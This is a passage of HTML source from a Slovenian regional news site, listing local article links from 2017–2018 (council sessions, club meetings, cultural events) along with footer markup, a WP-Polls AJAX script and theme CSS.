                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "8c1436c36c"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696f47a4613d0
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
